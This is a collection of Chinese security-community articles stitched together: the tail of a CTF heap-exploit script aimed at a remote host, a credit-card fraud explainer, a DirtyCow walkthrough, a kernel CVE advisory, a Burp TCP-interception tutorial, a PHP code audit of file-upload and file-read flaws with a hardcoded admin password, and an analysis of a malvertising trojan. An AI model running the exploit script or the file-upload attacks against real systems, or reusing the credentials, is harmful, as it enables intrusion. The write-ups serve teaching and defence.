addr = u64(io.recvn(8))
heap = u64(io.recvn(8))
libc = addr - 0x3C4B78
io_list_all = libc+0x3c5520
hook_addr = libc+0x3C4B10
one_addr = libc+0x4526a
log.info(hex(libc))
update(0,'\x01')
alloc_h(0x100)
alloc_h(0x1a0)
free_h(0)
update_h(0x10,0,p64(addr)+p64(io_list_all-0x10))
update_h(0x70,3,'\x00'*0x68+p64(heap+8))
alloc_h(0x100)
data = '\x00'*0x10+p64(one_addr)+'A'*0x178+p64(0x0)+p64(0x60)
fake_file =p64(0)*5
fake_file += p64(2)
fake_file += p64(0)*4
data += fake_file
update_h(len(data),2,data)
io.recvuntil('choice:')
io.send('7')
io.interactive()
if __name__ == '__main__':
context(arch='amd64', kernel='amd64', os='linux')
HOST, PORT = '0.0.0.0', 9999
HOST, PORT = '34.236.229.208', 9999
# libc = ELF('./libc.so.6')
if len(sys.argv) > 1 and sys.argv[1] == 'l':
io = process('./kid_vm')
context.log_level = 'debug'
else:
io = remote(HOST, PORT)
pwn() | 社区文章 |
# 以信用卡“包下”为噱头的微信“转账”新骗局
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近期,360手机先赔接到用户反馈,其在“办理”大额信用卡的过程中,遭受财产损失。通过对整个诈骗过程的还原,卫士妹发现了一个微信转账诈骗的新手法,让人猝不及防。
## 案例经过
用户在兼职微信群看到大额信用卡“包下”的广告,于是按照广告中预留的电话与对方取得联系。对方表示,提供身份证、手机号即可代办大额信用卡。随后用户通过短信方式发送了自己的个人信息,包括:姓名、身份证号、电话号码、收卡地址等。
对方以交纳(工商)信用卡办卡费为由,索要了用户收到的信用卡办理短信。用户通过 **微信“信用卡还款”**
的方式,向对方指定的银行账户“还款”,并向对方提供了收到的信用卡办理申请的短信验证码。
完成操作后,对方表示(工商)信用卡已经办理完成,还有农业银行信用卡的名额,再次索要了信用卡办理短信和办卡费,用户发觉上当受骗。
通过对整个诈骗过程的梳理和还原,能看得出 **骗子充分利用了用户对于信息卡办理流程的不了解** ,卫士妹就给大家仔细说说这其中暗藏的“诈骗”点。
**诈骗点一:**
银行信用卡发放存在一定资质审核的条件,其额度也是通过维度判断出来的,不会存在所谓的“包下”大额度的情况。
**诈骗点二:**
办理信用卡是需要本人在银行线下柜台进行身份信息确认的,不会存在仅需身份证号码、手机号即可代办信用卡的情况。
**诈骗点三:**
用户收到的银行信用卡短信,只是用户在银行网站提交信用卡办理申请,而非办理信用卡业务。 **银行办理信用卡流程通常为:在银行网站申请,银行线下柜台办理。**
**诈骗点四:**
**骗子引导用户使用微信“信用卡还款”,实际行为还是转账,** 即用户的微信绑定骗子指定的信用卡,向该信用卡转账。
**采用微信“信用卡还款”的方式,可能有以下两点原因:**
1.含信用卡还款字样,可以充分达到误导用户的效果,以达到转账目的;
2.微信绑定的信用卡无需与实名注册的微信身份信息一致,不会轻易遭受到转账风控。
提供简单的资质,交纳一定金额的手续费,就能办理大额信用卡吗?别太天真!卫士妹给你讲讲这背后的猫腻。
**要办卡,先交费**
所谓的“代办大额信用卡”,大多是为了 **套取用户信息。** 如果有人上钩,他们常常会先 **收取各种名目的费用**
,如信用卡工本费、手续费,几百到几千元不等。用户转账后,或被拉黑,或再也联系不上他们。套路更深的会做个假卡给你,当然还会有后面索要开户费、激活费等环环招数把你套牢。
**盗用身份信息**
现在贷款平台存在数量多且审核不严谨的情况, **骗子可能会根据你提供的身份信息,去不同的贷款平台申请贷款,**
所有这些贷款都在你的名下,逾期未还款、上征信黑名单的都会是你。最后卡没有办成,还要帮骗子还钱。甚至可能用你的身份信息进行 **走私、洗钱** 等不法交易。
## 办卡不受骗?卫士妹来支招
### 正规渠道办卡
目前正规的办卡渠道有: **银行柜台、银行官方授权的第三方办卡平台** 等。就算是找正规中介办卡,身份证复印件上面一定要写着 **“仅用于办卡”**
的字样。
### 不要盲信大额卡
大额度信用卡获取一般有两种途径:一是我们讲的传统方法,慢慢去养,额度可以涨上来;二是要有非常好的资质,不是人人都可以的。
### 不交前期费
涉及到 **“手续费”** 等收费要求的,要提高警惕,十有八九是骗局! | 社区文章 |
# DirtyCow学习与调试记录
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
其实网上关于脏牛的文章分析已经很多,本文算是对调试学习该漏洞过程的一个记录
## 前置知识
写时拷贝
竞态条件
页式内存管理
缺页中断处理
## 基础知识
**mmap函数**
mmap(void* start, size_t length, int prot,int flags,int fd, off_t offset)
这个函数其实比较常用,它有一个很重要的用处就算将磁盘上的文件映射到虚拟内存中,对于这个函数唯一要说的就是当flags的MAP_PRIVATE被置为1时,对mmap得到内存映射进行的写操作会使内核触发COW操作,写的是COW后的内存,不会同步到磁盘的文件中
**madvice函数**
madvice(caddr_t addr, size_t len, int advice)
这个函数的主要用处是告诉内核内存`addr~addr+len`在接下来的使用状况,以便内核进行一些进一步的内存管理操作。当advice为`MADV_DONTNEED`时,此系统调用相当于通知内核`addr~addr+len`的内存在接下来不再使用,内核将释放掉这一块内存以节省空间,相应的页表项也会被置空。
**write函数**
ssize_t write(int fd, const void* buf, size_t count)
这个函数也是一个常见函数,主要作用就是向 **fd** 描述符所指向的文件写入 **buf** 中最多 **count** 长度的内容。
**mem文件**
/proc/self/mem
该文件是一个指向当前进程的虚拟内存文件的文件,当前进程可以通过对这个文件进行读写以直接读写虚拟内存空间,并无视内存映射时的权限设置,也就是说我们可以利用写/proc/self/mem来改写不具有写权限的虚拟内存。可以这么做的原因是/proc/self/mem是一个文件,只要进程对该文件具有写权限,那就可以随便写这个文件,只不过对这个文件进行读写的时候需要一遍访问内存地址所需要的寻页的流程。因为这个文件指向的是虚拟内存。
## 环境准备
这里使用4.7.0的内核版本来复现
在环境中有一个`run.sh`脚本来创建一个root用户,并且创建一个只读的文件`foo`,并且往其中写入`hello`的内容
## 漏洞分析
对于COW中的写操作,我们调用`mem_write`函数来实现,下面就是该函数的调用链:
`mem_write` -> `mem_rw` -> `access_remote_vm` -> `__access_remote_vm`
首先我们看到`__access_remote_vm`函数中的这部分,如果是`write`操作,就执行拷贝数据到page页中,并且设置脏页的操作,这里我们关心的是它的
**page是如何获得的** 。我们关注下执行这个操作前的上面的`get_user_pages_remote`这个函数,这个函数就是
**获取接下来要写入数据的目标页**
。我们跟入这个函数分析,我们可以看到这个函数是对`__get_user_pages_locked`这个函数的封装,继续跟入到`__get_user_pages_locked`中。
可以如果是write的设置对应的flags位,接下来调用`__get_user_pages`函数,我们跟入这个函数中。由于代码量过大,我们只需要关注重点需要关注的地方,也就是下面一部分中
首先我们看到一个`cond_resched`函数,这个函数是一个线程调度的函数,正因为这个函数,才引入了我们条件竞争的可能。然后回调用`follow_page_mask`函数来获得一个`page`,如果没有正常返回一个`page`的话,就会调用`faultin_page`来进行缺页处理的操作。`follow_page_mask`简单来说就是一个一级目录,二级目录等到页表的这么一个寻找的过程。
因为多线程调试较麻烦,所以我们修改下exp,用一个阉割版的exp来调试,这里删除掉了`madvice`函数的操作。下图为多线程竞争的exp和阉割版的对比。
在阉割版exp中,在`worker_write`函数前面加入了一个`getchar`函数,相当于在触发COW操作前打了一个断点,方便我们调试。
首先这里我们先将地址随机化给关闭
echo 0 > /proc/sys/kernel/randomize_va_space
我们使用阉割版的exp来调试看看我们的COW机制到底发生了什么。
### COW
我们在`follow_pages_mask`函数前也就是`mm/gup.c:573`处下一个断点后,remote上qemu,然后运行我们的阉割版exp。
可以看到我们已经在`follow_pages_mask`函数前断了下来,这里我们重点关注当
**第一次调用`follow_pages_mask`的时候发生了什么**
当我们执行完`follow_pages_mask`后,发现我们的`page`此时是0,并且我们没法访问我们映射的虚拟地址
我们回到源码去看看这个0到底是如何返回的。我们直接看最后查找页表项的函数`follow_page_pte`
可以看到我们返回空是因为我们还没有给虚拟内存分配物理内存,所以跳到`no_page`,在`no_page`处就会调用`no_page_table`函数返回空。
**所以这里我们知道了第一次调用`follow_pages_mask`函数返回0的原因是因为我们的映射还是在虚拟内存中,并没有分配实际的物理内存,所以这里我们找不到page**。
然后此时找不到`page`就会进入缺页处理函数`faultin_page`中
在上面的缺页处理函数中,我们可以看到这里有些进行错误标记的操作,就是比如说如果上面是因为没有写权限而来到了缺页处理函数,那么就会加上一个`FAULT_FLAG_WRITE`标记,其他也是同样道理。然后在下方主要通过`handle_mm_fault`函数来实现他的功能。此时,我们在这个函数下个断点来看下执行完缺页处理函数之后会发生什么。
可以看到此时我们的位置是在执行完了`handle_mm_fault`之后,然后我们可以看到刚刚映射的没法访问的地址,现在已经可以访问了,说明此时我们已经分配到了实际的物理内存,并且里面的内容是就是`foo`文件中的内容。我们再回到源码中看看`handle_mm_fault`函数到底做了什么,在`handle_mm_fault`函数中主要调用`__handle_mm_fault`来实现功能,我们继续跟入,在里面主要的就是调用了`handle_pte_fault`继续跟入。
这里因为没有分配实际的物理内存,所以我们会进入上面的if分支中,并且执行`do_fault`
这里我们之前已经设置好了要进行COW操作的标志,所以接下来就会调用`do_cow_fault`来进行一个COW副本页的分配。
我们继续执行第二次`follow_page_mask`函数的后,可以看到下图我们的物理内存已经分配了,但是我们的page还是0。
我们回到`follow_page_mask`中,继续进入到`follow_page_pte`中
我们可以知道此时我们已经分配了物理内存,所以最上面的if语句是不会进入的,我们看下面if
语句,就是判断内存是否具有写权限,如果没有的话,此时依旧是会返回空。我们前面说过了,我们要写的这个`foo`文件此时是只有读权限的,所以这里就能够解释为什么我们分配了实际的物理内存之后,在第二次调用`follow_page_mask`之后`page`依旧是会返回空。接下来我们看第二次进入缺页处理函数`faultin_page`的时候,它做了什么。
进入缺页处理函数,这里就会做一个标记,表示因为没有写权限而错误。做完了标记之后就会进入到`handle_mm_fault`处理函数中。此时的调用链依旧像刚刚一样`handle_mm_fault`->
`__handle_mm_fault` -> `handle_pte_fault`
在`handle_pte_fault`函数中,我们就会在上图的位置中做一个检测,因为我们前面已经做了一个因为没有写全写而错误的标志,然后就会调用`do_wp_page`函数,这个函数前部分会判断是否已经通过COW分配到了一个副本页,然后会调用`wp_page_reuse`函数来使用上一步分配好的副本页,这个函数调用后会返回一个标志,如下图
这个标志会作为`handle_mm_fault`的返回给ret,然后会去做一个操作,如下图
这个操作就是去掉我们的`FOLL_WRITE`标志,我们知道我们第二次进入缺页处理函数的原因是我们没有写权限,也就是`FOLL_WRITE`这个标志导致我们出现错误,然后我们在第二次缺页处理的过程中,将这个标志去掉了。好了,我们接下来看第三次调用`follow_page_mask`函数会发生什么。
可以看到当我们执行完第三次后,我们成功返回了一个`page`,到此我们就完成了一个COW的流程。
### 总结
**正常** :
* 第一次调用`follow_page_mask(FOLL_WRITE)`函数,因为`page`不在内存中,进行缺页处理
* 第一次调用`follow_page_mask(FOLL_WRITE)`函数,因为`page`不具有写权限,并去掉`FOLL_WRITE`
* 第一次调用`follow_page_mask(无FOLL_WRITE)`函数,此时已经分配的真实的物理内存,并且无`FOLL_WRITE`,成功
**POC** :
* 第一次调用`follow_page_mask(FOLL_WRITE)`函数,因为`page`不在内存中,进行缺页处理
* 第二次调用`follow_page_mask(FOLL_WRITE)`函数,因为`page`不具有写权限,并去掉`FOLL_WRITE`
* 另一个线程释放上一步分配的COW页
* 第三次调用`follow_page_mask(无FOLL_WRITE)`函数,因为另一个线程释放了分配的页,所以`page`不在内存中,进行缺页处理
* 第四次调用`follow_page_mask(无FOLL_WRITE)`函数,成功返回page,但没有使用COW机制,此时因为没有使用COW机制,所以会影响到原文件。
### 要点
* mmap函数的第四个参数指定映射的方式,包括map_shared和map_private,map_shared是指当多个线程将同一个文件映射到自己的虚拟地址中,它们共享同一物理内存块,而map_private则是将文件映射到进程的私有内存。这里重点讲解下map_private,这个参数指定将文件映射到进程的私有内存,假设此时有两个进程将同一文件映射到自己的虚拟内存地址,如果都是只读的,那么虚拟内存地址都将指向同一个物理内存块。如果一个进程试图写入数据,就会发生 **写时复制** ,将物理内存块复制一个副本,然后更新该进程的页表指向新的内存块,最后向物理内存块的副本中写入数据。
>
> 这里要注意的是,即使程序是以只读的方式来做内存映射,map_private允许程序通过write系统调用往物理内存块的副本中写入数据,这其实也为我们的利用创造了条件
* madvise函数的第三个参数为MADV_DONOTNEED告诉内核不在需要声明地址部分的内存,内核将释放该地址的资源, **进程的页表会重新指向原始的物理内存** 。
### 场景
首先一个进程将只读文件映射到进程的虚拟内存地址中,当mmap指定参数为`map_private`,尽管是只读的,仍然可以写入数据,只不过这时写到的是原始物理内存的副本。在写之前,会经历写时复制的三个过程,首先创建映射内存副本,然后更新页表,最后向副本写入数据。此时另一个线程在进行写时复制的进程的最后一步写入数据之前调用madvice(),那么进程的页表会重新指向原始的映射的内存物理块,那么此时进行写时复制的进程执行最后一部写入数据,此时写入的是原始内存,而不是副本中,那么就会只读文件写入数据。
## 漏洞利用思路
这里的基本思路就是在一个进程中创建两个线程,一个线程向只读的映射内存通过write系统调用写入数据,这时候发生写时复制,另一个线程通过madvice来丢弃映射的私有副本,两个线程相互竞争从而向只读文件写入数据。
### 主线程
* 普通用户身份以只读模式打开指定的只读文件
* 使用MAP_PRIVATE参数映射内存
* 找到目标文件映射的内存地址
* 创建两个线程
### procselfmem线程
* 向文件映射的内存区域写数据
* 此时内核采用COW机制
### madvise线程
* 使用MADV_DONTNEED参数调用madvise来释放文件映射内存区
* 干扰procselfmem线程的COW过程,产生竞争条件
* 当竞争条件发生时就能成功将数据写入文件
下面是利用成功的截图
可以看到我们已经将`foo`文件中的`hello`修改为了`hacku` | 社区文章 |
# 【漏洞预警】Linux PIE/stack 内存破坏漏洞(CVE–2017–1000253)预警
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**0x00 事件描述**
2015年4月14日,Michael Davidson发现 **PIE(Position Independent Executable)**
机制允许将一部分应用程序的数据段放置在超过预留的内存区域,可能会造成内存越界,进而导致提权,并在Linux Source
Tree上提交了补丁a87938b2e246b81b4fb713edb371a9fa3c5c3c86。
同年5月, Linux
3.10.77版本更新了该补丁,但是并没有对该问题的重要性作出准确的评估,故许多发行版很长一段时间里没有更新该补丁,导致漏洞一直存在。
2017年9月26日,OSS-SEC邮件组中发布了与该漏洞相关的信息,并表示该漏洞编号为 **CVE-2017-1000253**
。同时,相关受影响的Linux发行版也发布了该漏洞相关的更新补丁。
经过360CERT评估,该漏洞可利用风险等级高,可用于Linux操作系统恶意本地提权root,建议受影响用户尽快完成相应更新。
**0x01 事件影响面**
**影响等级**
**漏洞风险等级高,影响范围广。**
**影响版本**
2017年09月13日前发行的 CentOS 7 全版本(版本1708前)
2017年08月01日前发行的 Red Hat Enterprise Linux 7 全版本(版本7.4前)
所有版本的CentOS 6 和 Red Hat Enterprise Linux 6
**修复版本**
Kernel 3.10.0-693 以及之后的版本
**具体的发行版:**
Debian wheezy 3.2.71-1
Debian jessie 3.16.7-ckt11-1
Debian (unstable) 4.0.2-1
SUSE Linux Enterprise Desktop 12 SP2
SUSE Linux Enterprise Desktop 12 SP3
SUSE Linux Enterprise Server 12 GA
SUSE Linux Enterprise Server 12 SP1
SUSE Linux Enterprise Server 12 SP2
SUSE Linux Enterprise Server 12 SP3
Red Hat Enterprise MRG 2 3.10.0-693.2.1.rt56.585.el6rt
Red Hat Enteprise Linux for Realtime 3.10.0-693.rt56.617
**0x02 漏洞信息**
Linux环境下,如果应用程序编译时有“ **-pie** ”编译选项,则 **load_elf_binary()** 将会为其分配一段内存空间,但是
**load_elf_ binary()** 并不考虑为整个应用程序分配足够的空间,导致 **PT_LOAD** 段超过了 **mm->mmap_base**。在x86_64下,如果越界超过128MB,则会覆盖到程序的栈,进而可能导致权限提升。 官方提供的内存越界的结果图:
官方补丁提供的方法是计算并提供应用程序所需要的空间大小,来防止内存越界。
**0x03 修复方案**
强烈建议所有受影响用户,及时进行安全更新,可选方式如下:
相关Linux发行版已经提供了安全更新,请通过 **yum** 或 **apt-get** 的形式进行安全更新。
自定义内核的用户,请自行下载对应源码补丁进行安全更新。
补丁地址:<https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=a87938b2e246b81b4fb713edb371a9fa3c5c3c86>
**0x04 时间线**
**2015-04-14** Michael Davidson提交漏洞补丁,并被接受
**2017-09-26** OSS-SEC邮件组公布漏洞信息
**2017-09-27** 360CERT发布预警通告
**0x05 参考资料**
<https://www.qualys.com/2017/09/26/cve-2017-1000253/cve-2017-1000253.txt>
<https://access.redhat.com/security/vulnerabilities/3189592>
<https://security-tracker.debian.org/tracker/CVE-2017-1000253>
<https://www.suse.com/security/cve/CVE-2017-1000253/>
<https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=a87938b2e246b81b4fb713edb371a9fa3c5c3c86> | 社区文章 |
## 需求
之前的burpsuite只能拦截http相关的应用,对于tcp方面的流量就不能做到很好的拦截,现在勉强在NoPE的基础上造了一个轮子。NoPE这个插件主要是通过dns,如果是针对某个特定应用,或者说是硬编码的ip的tcp流量拦截,就显得不是很方便,现在提供一个http
tunnel proxy 的方法,配合proxifier比较方便。
## 用到的工具有:
squid 用于建立http proxy(或者别的如mitmproxy也行)
burpsuite+Burp-Non-HTTP-Extension用于拦截tcp或http数据
proxifier,用于建立http tunnel转发tcp
数据流如下:
graph TD
APP-- tcp-->Proxifier-->APP
Proxifier-- http tunnel-->Burp-Non-HTTP-Extension-->Proxifier
Burp-Non-HTTP-Extension--http tunnel-->http-proxy-->Burp-Non-HTTP-Extension
http-proxy--tcp-->server-->http-proxy
style Burp-Non-HTTP-Extension fill:#f9f,stroke:#333,stroke-width:4px
其中由Burp-Non-HTTP-Extension进行拦截
Burp-Non-HTTP-Extension下载地址:
<https://github.com/summitt/Burp-Non-HTTP-Extension/releases>
在准备好上述的工具之后,我们使用squid建立一个http proxy侦听本地127.0.0.1 假设侦听的端口为3128,或者别的http
proxy也行。如果用squid记得设置“http_access allow all”
用Burp-Non-HTTP-Extension设置这样一个监控服务。listen port填写8080,server port填写3128
同时在proxifier上建立一个代理规则把某个程序的流量通过http tunnel转发到8080端口,比如这里监听netcat程序
其中有个坑,就是这个proxifier的dns设置需要设置detect dns settings automatically而不是resolve
hostnames through proxy,因为有些proxy可能没有这个功能。
之后就可以愉快的监听了,大概效果如下,还可以拦截修改以及重放,不过要小心超时。
如果是手机app的话,可以使用夜神模拟器运行这个app然后用proxifier代理virtual box。
当然如果是对代理敏感的应用也可以在手机上wifi里面这样设置代理
设置 -》 WIFI,长按公司内部WIFI的名字,选“修改网络”,勾选“显示高级选项”,代理设置那里改成“手动”,就可以填写HTTP代理的主机和端口了。
或者使用安卓的proxydroid或者ios的小火箭让对代理不敏感对app强制走代理也行。电脑上也是同样的道理,对代理敏感的程序设置系统代理,不敏感的用proxifier或者proxychains4,如果app或者程序自带有设置也行。 | 社区文章 |
偶尔看到一个设备的漏洞挖掘。尝试也看了一下代码。如下:
参考:<https://xz.aliyun.com/t/10371>
漏洞一、任意文件上传
<?php
$error = false;
$tmpFilePath = $_FILES['upload']['tmp_name'];
$tmpFilePath = mb_convert_encoding($tmpFilePath, "GBK", "UTF-8");
if ($tmpFilePath != ""){
$newFilePath = "./files/" . $_FILES['upload']['name'];
if (strtoupper(substr(PHP_OS, 0, 3)) == 'WIN'){
$newFilePath = mb_convert_encoding($newFilePath, "GBK", "UTF-8");
}
if(!move_uploaded_file($tmpFilePath, $newFilePath)) {
$error = true;
}
}
?>
URL:/upload/my_parser.php
参数为upload
访问URL:/upload/files/11.php
漏洞二、任意文件上传
URL:/php/addscenedata.php
<?php
require_once ('conversion.php');
$arr['res'] = 0;
$tmpFilePath = $_FILES['upload']['tmp_name'];
if (strtoupper(substr(PHP_OS, 0, 3)) == 'WIN') {
$tmpFilePath = mb_convert_encoding($tmpFilePath, "GBK", "UTF-8");
}
if ($tmpFilePath != ""){
$newFilePath = "../images/scene/" . $_FILES['upload']['name'];
if (strtoupper(substr(PHP_OS, 0, 3)) == 'WIN') {
$newFilePath = mb_convert_encoding($newFilePath, "GBK", "UTF-8");
}
if(move_uploaded_file($tmpFilePath, $newFilePath))
{
$arr['res'] = 1;
}
}
echo JSON($arr);
?>
漏洞三、任意文件写入
URL:/php/uploadjson.php
<?php
require_once ('conversion.php');
$arr["res"] = "0";
$postData = $_POST['jsondata'];
if (isset($postData['filename']) && isset($postData['data']))
{
$filename = $postData['filename'];
// WIN
$fullpath = dirname(dirname(__FILE__))."\\lan\\".$filename;
// Linux
if (strtoupper(substr(PHP_OS, 0, 3)) != 'WIN') {
$fullpath = dirname(dirname(__FILE__))."/lan/".$filename;
}
$content = $postData['data'];
// 写入文件
$handle = fopen($fullpath, 'w');
if ($handle)
{
flock($handle, LOCK_EX);
fwrite($handle, $content);
flock($handle, LOCK_UN);
fclose($handle);
$arr["res"] = "1";
}
}
echo JSON($arr);
?>
漏洞三、任意文件上传
URL:/php/addupdatefiles.php
<?php
$tmpFilePath = $_FILES['upload']['tmp_name'];
$tmpFilePath = mb_convert_encoding($tmpFilePath, "GBK", "UTF-8");
if ($tmpFilePath != ""){
$newFilePath = dirname(dirname(dirname(dirname(__FILE__))))."/upload/" . $_FILES['upload']['name'];
if (strtoupper(substr(PHP_OS, 0, 3)) == 'WIN'){
$newFilePath = mb_convert_encoding($newFilePath, "GBK", "UTF-8");
}
if(!move_uploaded_file($tmpFilePath, $newFilePath)) {
echo '{"res": "1"}';
} else {
echo '{"res": "0"}';
}
}
?>
任意文件读取
/php/getjson.php
<?php
require_once ('conversion.php');
$res = '{"res":"0"}';
$postData = $_POST['jsondata'];
if (isset($postData['filename']))
{
$filename = $postData['filename'];
// WIN
$fullpath = dirname(dirname(__FILE__))."\\lan\\".$filename;
// Linux
if (strtoupper(substr(PHP_OS, 0, 3)) != 'WIN') {
$fullpath = dirname(dirname(__FILE__))."/lan/".$filename;
}
if (file_exists($fullpath))
{
$json_string = file_get_contents($fullpath);
$res = '{"res":"1","data":'.$json_string.'}';
}
}
echo $res;
?>
最重要的login.php 来了
<?php
require_once ('conversion.php');
$postData = $_POST['jsondata'];
$arr['res'] = 0;
if (isset($postData['username'])) {
$user = $postData['username'];
$pass = $postData['password'];
if ('800823' == $pass && 'administrator' == $user)
{
$arr['username'] = 'administrator';
$arr['password'] = '800823';
$arr['display'] = 'administrator';
$arr['modules'] = '1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1';
$arr['rights'] = '*';
$arr['serverrights'] = '*';
$arr['isadmin'] = '1';
$arr['bindterminals'] = '';
$arr['res'] = 1;
$arr['mainurl'] = 'main';
$arr['token'] = 'SESSION';
echo JSON($arr);
}
else
{
$result = UdpSendAndRecvJson($postData, "login");
echo $result;
}
}
?>
总结一下:~~~ | 社区文章 |
# 【权威报告】大型挂马团伙“擒狼”攻击分析及溯源报告
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**
**
**第一章 概述**
7月13日,360安全卫士检测到一起网站广告位挂马事件,大量网络广告出现集体挂马,广告内容以同城交友等诱惑信息为主,预警为“擒狼”木马攻击。我们通过对整个挂马攻击的分析溯源发现,这个木马主要功能是锁定浏览器的主页并带有远程控制后门,作者通过木马谋取暴利,是一起典型的黑产行为。
该木马通过漏洞执行,安装服务和驱动,通过驱动锁定浏览器主页,服务实现自启动并将自身注入系统进程.连接C&C下载配置和插件,其中一个插件劫持淘宝客的推广ID来实现流量变现,不排除还有其他插件实现静默安装等更多的黑产行为.
在分析过程中我们发现,利用漏洞传播仅仅是该木马的其中一种推广方式,但仅仅是这一种推广方式,在7月13日一天内,360安全卫士就拦截了3万多次攻击.因此,我们有理由相信此木马应该有一个庞大的安装基数和日活量,才能使木马作者维持稳定的盈利,支持其继续开发。
**第二章 运行效果**
木马执行后,全程静默安装,没有任何提示,重启计算机后,服务和驱动被加载,主页被锁定.
**第三章 漏洞利用**
此次挂马攻击主要是使用的Kaixin exploit
kit(挂马攻击包),是近年来比较活跃的挂马组合攻击包,也是目前已公开发现的国内唯一一个专门提供挂马攻击的服务,该挂马攻击包会混合使用多个Java、Flash和IE漏洞进行挂马,此次攻击使用的较新的漏洞主要是针对Edge
浏览器的CVE-2016-7200/
CVE-2016-7201漏洞,针对Flash的CVE-2016-4117漏洞,针对IE浏览器的CVE-2016-0189漏洞。
黑客通过一些网站的广告位嵌入含漏洞的网页,诱导用户点击。
如果不慎点击这些广告位就可能触发带漏洞攻击的页面,如CVE-2016-0189[[1]](/Users/i-caiqiqi/Desktop/%E6%8A%80%E6%9C%AF%E5%88%86%E4%BA%AB/8-7/%E3%80%90360%E8%BF%BD%E6%97%A5%E5%9B%A2%E9%98%9F%E6%9D%83%E5%A8%81%E6%8A%A5%E5%91%8A%E3%80%91%E5%A4%A7%E5%9E%8B%E6%8C%82%E9%A9%AC%E5%9B%A2%E4%BC%99%E2%80%9C%E6%93%92%E7%8B%BC%E2%80%9D%E6%94%BB%E5%87%BB%E5%88%86%E6%9E%90%E5%8F%8A%E6%BA%AF%E6%BA%90%E6%8A%A5%E5%91%8A.docx#_ftn1)漏洞:
如果此时受害者是一台没有打补丁的机器,就会触发相应漏洞,开始下载木马并执行:
**第四章 技术细节**
**Dropper**
流程图
Dropper程序运行后,在内存中解密恶意代码,动态获得系统API,最后流程转移到注入代码流程。
注入程序在首次启动时将rsrd节中加密的数据解密并存储到注册表中,随后尝试注入svchost程序,释放白名单文件Acset.dat,将acset.dat设置为重启后重命名为sens.dll,替换掉系统的System
Event Notification Service服务,将自身写入sens.lang文件,随后联网发送统计信息.
在系统重启后,系统System Event Notification
Service服务模块指向白名单插件sens.dll,白名单插件加载被释放的sens.lang启动注入程序,注入程序注入svchost并且hook
ZwOpenFile,hook写入的代码中包含有创建线程,当svchost打开文件时候利用创建线程函数启动注入的代码。
此时被注入的svchost释放并安装驱动文件,驱动加载后删除驱动文件,随后将驱动模块指向微软官方的mlang.dll。
最后svchost将workdll注入services同时hook
ZwMapViewOfSection,当services调用ZwMapViewOfSection函数时通过CreateThread函数使workdll开始工作。
细节:
首先提升权限,将当前进程权限提升为SeDebugPrivilege,随后作者为了避免程序被分析进行调试器检测。
检测windbg和ollydbg以及pchunter。
检查是否处于调试状态。
判断参数是否正确,从文件rsrd节解密数据,用Zlib库解压数据后获得以下文件。
创建注册表4d36e965-e325-11ce-bfc1-08002be10318目录,添加InstallName、LastDeleteData、LocalizedInfo、LowerLogoData项。
其中LastDeleteData包含锁主页驱动, workdll, 配置文件等.
为了保证开机自启动,通过延时删除替换系统dll,设置dll开机启动,尝试注入svchost程序。
首先遍历进程找到要注入的系统进程,申请空间注入代码。
因为通过远程线程调用启动注入代码容易引起杀毒软件监控,所以恶意程序hook 了ZwOpenfile函数,当svchost打开文件时创建线程启动注入的程序。
注册延时替换文件,将sens.dll文件在系统重启的时候替换为Acset.dat文件,设置注册表
"HKEY_LOCAL_MACHINESystemCurrentControlSetservicesSENSStart" 使sens.dll开机启动。
设置开机启动系统System Event Notification Service服务
为了保证程序成功运行,如果系统进程无法注入,则程序自己创建dllhost进程注入。
随后通过HTTP向http://tj.xinyu88.com/tongji.php?userid=CCC555&mac=${MAC}&osver=${OSVER}&a=${INSSTATE}发送统计信息。
在重启系统之后,sens.dll被替换为Acset.dat文件,典型的运行白名单加载恶意程序方式,Acset调用LoadLibrary加载sens.lang文件,即CCC555.exe本身,随后启动注入程序注入svchost并且hook
ZwOpenFile来启动注入代码。
被注入的svchost释放驱动文件,文件名称为dump_{随机服务}.sys,为了躲避查杀,dump_后面的部分使用系统现有服务名,利用msbpdrv_tsp~.inf文件安装驱动。
作者为了避免sys文件被直接发现引起怀疑,加载驱动后将驱动文件替换为微软官方mlang.dll。
Workdll被注入services同时hook
ZwMapViewOfSection,当services调用ZwMapViewOfSection函数则通过CreateThread函数使workdll开始工作。
**驱动模块**
驱动文件带有已经被吊销的数字签名,
获取配置文件,读取注册表指定位置“HKEY_CLASSES_ROOTCLSID{4d36e965-e325-11ce-bfc1-08002be10318}”中的LastDeleteData项获取配置信息
解密得到配置文件
锁主页配置:
**后门配置**
通过”InstallName”项,获取当前安装的服务和驱动文件的文件名
**收集主机中的收藏夹**
遍历收藏夹和”Desktop”上的“.lnk .url” 文件, 并提取 链接地址
初始化配置信息
判断延时删除项,检测服务启动项的状态,对服务进行守护
注册文件监听过滤器
文件增删改查时,都会记录到日志上
**监控进程创建事件**
系统所有的进程创建,均会通知驱动,驱动会根据PID 维护一个进程列表
**创建进程事件的回调**
判断指定的进程,符合条件则注入DLL
申请内存,注入”WorkDll”, 后续工作交由Ring3完成
**Workdll**
Dropper启动后从注册表读取保存的workdll文件,把workdll注入到系统进程,workdll加载后将尝试从本地加载缓存的配置文件.没有则从C&C下载新的配置
配置缓存路径为c:windowstemp,文件名为~G{计算机名CRC32取反}.tmp,内容经过加密分段存放.
其中GlobalConfig配置内容为:
加载完配置后进入加载插件流程
和配置一样插件也有本地缓存,文件名为~TP112FA.tmp,内容为zlib压缩的dll文件
插件的Flag对应表:
从表中可以看出该模块具有后门的基本功能,包括删除文件,下载dll和exe,加载到进程等.
对于当前插件Flag为0x91,即 类型为DLL,加载到浏览器,数据为zlib压缩
加载插件模块
然后进入命令循环,每隔60秒连接服务器
连接C&C为 pzds1.thebestsites.in
**淘宝客劫持插件**
通过workdll下载的插件CED566ED.rar是一个淘宝客PID劫持插件,功能为检测到淘宝购物链接时,向浏览器注入JS脚本,把原来的淘宝客PID替换成配置文件中的PID.来达到盈利的目的.
读取配置中的pid列表
setJsForTaobao函数,设置js中的参数
Js脚本,来自从服务器下载的配置
针对淘宝设置js脚本
针对京东设置js脚本
从代码中可以看到插件还有替换HTML的功能,但是由于配置文件设置的是测试字符串,这项功能并没有触发.
